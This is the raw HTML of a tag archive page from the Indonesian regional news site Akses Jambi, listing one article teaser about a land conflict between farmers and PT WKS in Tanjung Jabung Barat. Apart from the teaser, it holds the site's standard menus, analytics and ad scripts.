    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/tag/telusuri-data/",
                                "name": "Telusuri Data"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="archive tag tag-telusuri-data tag-3088 non-logged-in global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Februari 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Telusuri Data</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Topik: Telusuri Data</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/02/11/2022/konflik-lahan-petani-betara-kiri-pt-wks-anwar-sadat-timdu-telusuri-data-terkait-status-tanah/" rel="bookmark" title="Konflik Lahan Petani Betara Kiri &amp; PT WKS, Anwar Sadat: Timdu Telusuri Data terkait Status Tanah"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2022/11/1667504270871-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2022/11/1667504270871-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2022/11/1667504270871-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Bupati Tanjabbar, Anwar Sadat menjelaskan Timdu akan menelusuri data terkait status tanah. Foto: Ist" title="Konflik Lahan Petani Betara Kiri &amp; PT WKS, Anwar Sadat: Timdu Telusuri Data terkait Status Tanah"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/02/11/2022/konflik-lahan-petani-betara-kiri-pt-wks-anwar-sadat-timdu-telusuri-data-terkait-status-tanah/" rel="bookmark" title="Konflik Lahan Petani Betara Kiri &amp; PT WKS, Anwar Sadat: Timdu Telusuri Data terkait Status Tanah">Konflik Lahan Petani Betara Kiri &amp; PT WKS, Anwar Sadat: Timdu...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-02T16:44:56+00:00" >02/11/2022</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/02/11/2022/konflik-lahan-petani-betara-kiri-pt-wks-anwar-sadat-timdu-telusuri-data-terkait-status-tanah/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
TANJABBAR, AksesJambi.com - Usai pimpin rapat fasilitasi konflik lahan antara TSM dengan PT. PSJ, Bupati Tanjungjabung Barat (Tanjabbar), Anwar Sadat melanjutkan pimpin...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_697ebf4fce778_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_3_697ebf4fce91e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697ebf4fce91e" ><div id=td_uid_3_697ebf4fce91e class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
